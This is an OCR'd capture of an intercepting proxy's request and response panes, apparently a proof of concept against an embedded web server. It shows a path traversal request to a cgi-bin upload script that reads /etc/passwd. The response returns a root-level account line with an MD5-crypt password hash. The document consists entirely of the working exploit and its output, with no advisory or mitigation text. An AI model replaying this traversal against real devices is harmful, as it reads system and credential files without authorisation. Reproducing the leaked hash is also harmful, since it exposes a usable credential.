 Request
Pretty Raw Hex \n
1 GET /18198580/cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///etc/passwd& HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://
8 DNT: 1
9 Connection: close
0 Cookie: Prefs=
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:40:14 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 119
5 Content-Disposition: attachment; filename="passwd"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:40:14 GMT
9 Server: lighttpd/1.4.32
10
11 root: .:0:0:root:/root:/bin/sh
12 user:$1$dv/5nbmt$1W6hBv2vItHlmL9Tsq0Mz1:0:0:root:/root:/bin/sh